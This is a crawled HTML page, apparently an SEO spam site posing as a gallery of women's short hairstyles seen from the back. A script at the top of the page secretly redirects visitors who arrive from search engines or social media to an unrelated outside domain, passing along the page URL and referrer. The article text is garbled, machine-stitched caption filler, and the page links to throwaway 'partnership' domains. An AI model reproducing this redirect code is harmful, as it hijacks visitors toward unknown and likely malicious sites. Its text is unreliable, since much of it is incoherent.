

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://functionpipe30.gitlab.io/womens-short-hairstyles-back-view-fail.html
body_size: 32196
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>18+ Brilliant Women&#039;s Short Hairstyles Back View Fail </title>
  <meta name="description" content="18+ Brilliant Hairstyles  Women&#039;s Back Short View Fail Short Pixie Cuts Are Not Only Easy To Maintain They Also Can Show Off."/>
  <meta name="keyword" content="18+ Brilliant Short Back View Fail  Hairstyles Women&#039;s 11 Back View Of Short Haircuts Willie Robertson Is Advancing Out Of Apprehension With A New Do."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F5F5F5}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#D2691E!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#D2691E;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>8+ Sensational Women&#039;s Short Hairstyles Back View Fail</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "functionpipe30"
  },
  "headline": "Women&#039;s Short Hairstyles Back View Fail",
  "datePublished": "2021-11-16",
  "image": "https://i.pinimg.com/736x/3d/dc/c1/3ddcc110ce8b52ca55c635d3d3c4af96.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Functionpipe30",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=women%27s+short+hairstyles+back+view+fail",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Functionpipe30" class="navbar-brand mb-1">Functionpipe30</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>8+ Sensational Women&#039;s Short Hairstyles Back View Fail</h1>

	
	<div class="navi text-center">
					<p align="justify">Apr 13 2021 - Explore Linda Dukes board Hairstyles front and back followed by 320 people on Pinterest. This is exactly what girls look like who decide to. See more ideas about hair cuts short hair styles shaved. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-secondary" href="/medium-length-curly-bob-hairstyles-2015.html">medium length curly bob hairstyles 2015</a>
											<a class="badge badge-primary" href="/easy-hairstyles-for-short-straight-fine-hair.html">easy hairstyles for short straight fine hair</a>
											<a class="badge badge-warning" href="/hairstyles-for-women-in-their-fifties.html">hairstyles for women in their fifties</a>
											<a class="badge badge-warning" href="/hairstyles-for-short-hair-mens-2017.html">hairstyles for short hair mens 2017</a>
											<a class="badge badge-light" href="/graduated-bob-with-fringe-hairstyles.html">graduated bob with fringe hairstyles</a>
											<a class="badge badge-dark" href="/fancy-african-braids-hairstyles.html">fancy african braids hairstyles</a>
											<a class="badge badge-primary" href="/funky-hairstyles-for-long-hair-2017.html">funky hairstyles for long hair 2017</a>
											<a class="badge badge-primary" href="/hairstyle-do-it-yourself-easy.html">hairstyle do it yourself easy</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/c1/79/f0/c179f075befa2cd3d2f7591eec476592.jpg" data-lightbox="roadtrip" data-title="Pin On Short Cuts">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/c1/79/f0/c179f075befa2cd3d2f7591eec476592.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ0QLlNQr9dR0TcR7n067J3YfXV_kyWoBMdC9yfhlydbmuUVhHGkY8LRBrZTzFwQgBHjd8';" alt="Pin On Short Cuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Short Cuts </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/8a/86/89/8a86897c9e6ae1821de2b68512dece5d.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/8a/86/89/8a86897c9e6ae1821de2b68512dece5d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRDwu0FPp_gRImnE89HdXOcG-9gdXRbpOpRKUO_C7gN45p6_S2ws6kVWAZ2zBOChK4byHA';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/3d/dc/c1/3ddcc110ce8b52ca55c635d3d3c4af96.jpg" data-lightbox="roadtrip" data-title="Short Hairstyles Irina Games 3 Short Hair Back Short Hair Styles Short Hair Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/3d/dc/c1/3ddcc110ce8b52ca55c635d3d3c4af96.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT-veNbxXj-09BGNgb7DzmcmfaPzPQmXgshGV23qAyz1Z7v2-g6nIoUFrpuQZl1p57NhsE';" alt="Short Hairstyles Irina Games 3 Short Hair Back Short Hair Styles Short Hair Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Short Hairstyles Irina Games 3 Hair Back Styles Haircuts </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e5/04/bd/e504bdcd49be7dfb71dec967ad4bca65.jpg" data-lightbox="roadtrip" data-title="20 Best Short Hair Back View Images Styles Art Short Hair Back Short Hair Back View Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e5/04/bd/e504bdcd49be7dfb71dec967ad4bca65.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQVGPjaiGiYbvOsi8gBb6K5fqqYeDipc_KRDKdLUYFq7M9y41hvjIISu9K2Up3D3PyVcXg';" alt="20 Best Short Hair Back View Images Styles Art Short Hair Back Short Hair Back View Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>20 Best Short Hair Back View Images Styles Art </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/b5/e4/bf/b5e4bf51faea5da085847b543c8169f3--baldness-cure-hair-treatments.jpg" data-lightbox="roadtrip" data-title="Hair By Raijona Back View Short Hair Styles Short Sassy Hair Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/b5/e4/bf/b5e4bf51faea5da085847b543c8169f3--baldness-cure-hair-treatments.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR5OH5FF_KM1YESe7KyQ49_roiXCJNbUZ8ybzO-NiKMktzi_3BiekNR8UFIB-uGqQJHBfE';" alt="Hair By Raijona Back View Short Hair Styles Short Sassy Hair Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Hair By Raijona Back View Short Styles Sassy </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/e0/42/f0/e042f07a312ca3a923b1a6de9c7deee2--short-bobs-for-women-over--haircuts-for-short-hair-for-women.jpg" data-lightbox="roadtrip" data-title="Pin On Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/e0/42/f0/e042f07a312ca3a923b1a6de9c7deee2--short-bobs-for-women-over--haircuts-for-short-hair-for-women.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQLUygfmymipyGyrIoZXt0G5URmVVBSFUNTDpXPayWr8A9v5Z1D5QlaPlzKeQtV9sJ_bp4';" alt="Pin On Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Haircuts </h2></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/564x/09/9a/01/099a013ed23be6250f9de7fce0c6b80c--japanese-hairstyles-fringe-shorts.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQLUygfmymipyGyrIoZXt0G5URmVVBSFUNTDpXPayWr8A9v5Z1D5QlaPlzKeQtV9sJ_bp4';" alt="Pin On Haircuts">
										<div class="card-body">
						<h3 class="h5"><b>Translated from pixie English means fairy.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Women&#039;s short hairstyles back view fail</strong>. 
																									Hair hair styles short hairstyles short hair short haircuts hair styles 2011 hair cuts short hairstyles pictures.
																	Dishwasher layered bob gives you a younger and beautiful look.
																	Back View of Short Haircuts.
															</p>
													<p class="p-2" align="justify">
																									Much to the abruptness of his family the Duck Dynasty brilliant.
																	Cool Short Haircut Ideas.
																	Jul 3 2021 - Explore maries board Napes short or clippered followed by 140 people on Pinterest.
															</p>
													<p class="p-2" align="justify">
																									This style is one of the most popular short hairstyles for women over 60 with round face.
																	Short bobs with one side shorter and cut in a flattering side-point or left longer and casually smoothed behind the ear are a very flattering look.
																	See more ideas about short hair styles hair cuts.
															</p>
													<p class="p-2" align="justify">
																									16 Adorable Short Hairstyles for Curly Hair Featuring.
																	What if you could see the back.
																	Usually when you are choosing the next haircut you only see the sides and the front of the model.
															</p>
													<p class="p-2" align="justify">
																									Shaved textured brunettes thick waves layered pixie bob bangs color hairstyles 2021 and haircuts.
																	50 Cute and Easy To Style Short Layered Hairstyles.
																	Short and funky is the main aim for this look.
															</p>
													<p class="p-2" align="justify">
																									Short Hair Styles for Women in 2021.
																	Short pixie cuts are not only easy to style and maintain they also can show off some of the parts of your body that other hairstyles failed to display.
																	This haircut was glorified by Audrey Hepburn Twiggy and even Madonna.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/09/9a/01/099a013ed23be6250f9de7fce0c6b80c--japanese-hairstyles-fringe-shorts.jpg" data-lightbox="roadtrip" data-title="Pin On Chores">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/09/9a/01/099a013ed23be6250f9de7fce0c6b80c--japanese-hairstyles-fringe-shorts.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRh-9Hwu2RWIrSboSr7SFwwRsFmAzys67FvM0GkqI5pv-1v_DEi9RtVRItIxGJh5OM8UIE';" alt="Pin On Chores">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Chores </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a3/77/58/a37758a34868f3a44aa92f91a49bbfd8.jpg" data-lightbox="roadtrip" data-title="30 Super Inverted Bob Hairstyles Bob Haircut And Hairstyle Ideas Hair Styles Haircuts For Fine Hair Bob Haircut For Fine Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a3/77/58/a37758a34868f3a44aa92f91a49bbfd8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcScruWFaVgi2EtpURHZmbKZfCUGYpvms7MzpAtyE00bbIMrWPgil46pcWhrnhg_D5QGt38';" alt="30 Super Inverted Bob Hairstyles Bob Haircut And Hairstyle Ideas Hair Styles Haircuts For Fine Hair Bob Haircut For Fine Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>30 Super Inverted Bob Hairstyles Haircut And Hairstyle Ideas Hair Styles Haircuts For Fine </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/bb/0d/c9/bb0dc938bdbdab8544413598a41df6c7.jpg" data-lightbox="roadtrip" data-title="40 Cool Back View Undercut Pixie Haircut Hairstyle Ideas Vis Wed Undercut Pixie Haircut Short Hair Undercut Undercut Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/bb/0d/c9/bb0dc938bdbdab8544413598a41df6c7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRfUg4mWgvHHkIpn8duExQ3bRg61D0MZM5HngiFGwtxqsarlQOqWwriW3_ldCkBbg-zrD8';" alt="40 Cool Back View Undercut Pixie Haircut Hairstyle Ideas Vis Wed Undercut Pixie Haircut Short Hair Undercut Undercut Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>40 Cool Back View Undercut Pixie Haircut Hairstyle Ideas Vis Wed Short Hair Hairstyles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/9c/2e/0e/9c2e0e323cd201e0ebf8b01d9072f9e0.jpg" data-lightbox="roadtrip" data-title="Cool Back View Of Short Haircut New Short Haircut Trends Women 2019 Median Mittellange Short Hair Styles Pixie New Short Haircuts Super Short Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/9c/2e/0e/9c2e0e323cd201e0ebf8b01d9072f9e0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS1UXq_prPAbGy-3i_yXHu_fplLN_YyKpHEnOZThT_RKtyrQRlpuIjWn8KCMS-WSl8EQnA';" alt="Cool Back View Of Short Haircut New Short Haircut Trends Women 2019 Median Mittellange Short Hair Styles Pixie New Short Haircuts Super Short Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Cool Back View Of Short Haircut New Trends Women 2019 Median Mittellange Hair Styles Pixie Haircuts Super </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/9f/0c/86/9f0c865e27578abdfc67efd838401380.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/9f/0c/86/9f0c865e27578abdfc67efd838401380.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSLb7nXLJzQ6WeOr6Oyrwjno46XJFDLcVkG7MLyxki1kev5L0Y5IIpol1J0eozDws6SeRs';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hair </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a9/18/b6/a918b697953cc1118224d0581a1081dd.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a9/18/b6/a918b697953cc1118224d0581a1081dd.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSVatf12ZFi9QzdQUiN_QFGH8x7ZUWRakTp5NMHAc4qAgO-kHdrhO-zuZCkcHENxCZFixI';" alt="Pin On Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Hair Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/fc/b7/02/fcb702bec4f36e5ceb4b38c4af87a1a4--easy-short-hairstyles-short-bob-haircuts.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/fc/b7/02/fcb702bec4f36e5ceb4b38c4af87a1a4--easy-short-hairstyles-short-bob-haircuts.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT6sxsjUoV29Fg4ELPAgDCmcTg1grMQjiOISImeL4ViB78K_cqRvu5d8RcKLSXzEFKFyQk';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Hair </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/99/0c/f2/990cf220e568f01a0306ae48185111f3.jpg" data-lightbox="roadtrip" data-title="Short Layered Haircuts Back View Frisuren Kurzhaarfrisuren Haarschnitt">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/99/0c/f2/990cf220e568f01a0306ae48185111f3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTUoDJClzt24UOnrBffJjFB8KFazHaOTmgmBX4nYTOaxP1qEP1afObHNUemfEaci347pjE';" alt="Short Layered Haircuts Back View Frisuren Kurzhaarfrisuren Haarschnitt">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Short Layered Haircuts Back View Frisuren Kurzhaarfrisuren Haarschnitt </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/64/bc/e8/64bce8167211ba45a4730becdc41f7bb.jpg" data-lightbox="roadtrip" data-title="99 Awesome Short Haircuts For A Smart Image Ideas In 2020 Thick Hair Styles Short Hair Styles Short Hair With Layers">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/64/bc/e8/64bce8167211ba45a4730becdc41f7bb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSt0lnRl0zqm7wEgKEN93N2Nz2XGfzj_JekTP9SCDk2ymAIpUGDycUwHQvcDjTYPmxSSYI';" alt="99 Awesome Short Haircuts For A Smart Image Ideas In 2020 Thick Hair Styles Short Hair Styles Short Hair With Layers">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>99 Awesome Short Haircuts For A Smart Image Ideas In 2020 Thick Hair Styles With Layers </h4></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://crisisdrive8.herokuapp.com" title="Crisisdrive8">
         <img alt="Crisisdrive8" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div></br>
  <div><a href="https://transitionadministration30.web.app" title="Transitionadministration30">
         <img alt="Transitionadministration30" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/mid-length-crochet-hairstyles.html">Mid Length Crochet Hairstyles</a></li>
													<li class="list-group-item"><a href="/mens-undercut-hairstyles-2014.html">Mens Undercut Hairstyles 2014</a></li>
													<li class="list-group-item"><a href="/mens-hairstyle-for-soft-hair.html">Mens Hairstyle For Soft Hair</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-for-women-with-short-necks.html">Short Hairstyles For Women With Short Necks</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-names-2014.html">Mens Hairstyles Names 2014</a></li>
													<li class="list-group-item"><a href="/short-pixie-hairstyles-for-black-women-with-a-wide-forehead.html">Short Pixie Hairstyles For Black Women With A Wide Forehead</a></li>
													<li class="list-group-item"><a href="/medium-length-hairstyles-with-bangs-over-40.html">Medium Length Hairstyles With Bangs Over 40</a></li>
													<li class="list-group-item"><a href="/tapered-hairstyles-for-women.html">Tapered Hairstyles For Women</a></li>
													<li class="list-group-item"><a href="/short-summer-hairstyles-for-black-women.html">Short Summer Hairstyles For Black Women</a></li>
													<li class="list-group-item"><a href="/popular-black-hairstyles-not-using-weave-2018.html">Popular Black Hairstyles Not Using Weave 2018</a></li>
													<li class="list-group-item"><a href="/straight-hairstyles-for-women-for-wedding.html">Straight Hairstyles For Women For Wedding</a></li>
													<li class="list-group-item"><a href="/pictures-of-black-medium-hairstyles.html">Pictures Of Black Medium Hairstyles</a></li>
													<li class="list-group-item"><a href="/trending-black-male-hairstyles-2016.html">Trending Black Male Hairstyles 2016</a></li>
													<li class="list-group-item"><a href="/pictures-of-hairstyles-for-medium-length-hair.html">Pictures Of Hairstyles For Medium Length Hair</a></li>
													<li class="list-group-item"><a href="/short-natural-women-hairstyle.html">Short Natural Women Hairstyle</a></li>
													<li class="list-group-item"><a href="/mid-length-hairstyles-with-fringe-2016.html">Mid Length Hairstyles With Fringe 2016</a></li>
													<li class="list-group-item"><a href="/platinum-red-and-black-hairstyles.html">Platinum Red And Black Hairstyles</a></li>
													<li class="list-group-item"><a href="/short-curly-back-bob-hairstyles.html">Short Curly Back Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/short-ear-length-bob.html">Short Ear Length Bob</a></li>
													<li class="list-group-item"><a href="/quick-and-easy-hairstyles-to-do.html">Quick And Easy Hairstyles To Do</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
